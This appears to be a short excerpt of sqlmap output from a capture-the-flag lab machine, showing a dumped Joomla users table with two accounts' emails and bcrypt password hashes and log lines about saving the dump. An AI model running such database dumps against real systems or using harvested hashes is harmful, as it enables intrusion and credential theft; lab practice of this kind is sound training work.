 [23:03:26] [INFO] retrieved: 'Guinan'
Database: joomladb
Table: edz2g_users
[2 entries]
+-----+------------+---------+-------+--------------------------------+---------+----------------------------------------------------------------------------------------------+--------------------------------------------------------------+-----------------+-----------+------------+------------+---------------------+--------------+---------------------+---------------------+
| id | name | otep | block | email | otpKey | params | password
| username | sendEmail | activation | resetCount | registerDate | requireReset | lastResetTime | lastvisitDate |
| 400 | Super User | <blank> | 0 | geordi.la.forge@enterprise.htb | <blank> | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | $2y$10$cXSgEkNQGBBUneDKXq9gU.8RAf37GyN7JIrPE7us9UBMR9uDDKa
Wy | geordi.la.forge | 1 | 0 | 0 | 2017-09-03 19:30:04 | 0 | 0000-00-00 00:00:00 | 2021-01-01 02:53:31 |
| 401 | Guinan | <blank> | 0 | guinan@enterprise.htb | <blank> | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | $2y$10$90gyQVv7oL6CCN8lF/0LYulrjKRExceg2i0147/Ewpb6tBzHaqL
2q | Guinan | 0 | <blank> | 0 | 2017-09-06 12:38:03 | 0 | 0000-00-00 00:00:00 | 0000-00-00 00:00:00 |
[23:03:26] [INFO] table 'joomladb.edz2g_users' dumped to CSV file '/root/.sqlmap/output/10.10.10.61/dump/joomladb/edz2g_users.csv'
[23:03:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.61'